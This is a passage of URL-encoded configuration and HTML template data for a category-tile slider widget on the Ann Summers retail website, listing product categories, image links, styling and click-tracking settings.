e%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%